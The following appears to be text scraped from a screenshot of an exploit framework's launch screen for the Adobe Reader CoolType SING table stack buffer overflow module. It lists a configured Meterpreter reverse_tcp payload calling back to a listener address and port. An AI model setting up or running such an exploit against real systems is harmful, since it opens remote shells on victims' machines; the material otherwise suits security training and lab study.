 windows/browser/adobe_cooltype_sing
Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow
This module exploits a vulnerability in the Smart INdependent Glyplets (SING) table handling within versions
8.2.4 and 9.3.4 of Adobe Reader. Prior versions are assumed to be vulnerable as well.
Option Value
DisablePayloadHandler false
ExitOnSession false
LHOST 192.168.41.235
LPORT 8107
PAYLOAD + windows/meterpreter/reverse_tcp
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
SSLVersion SSL3
URIPATH
Targets: 0 => Automatic
Show advanced options
Launch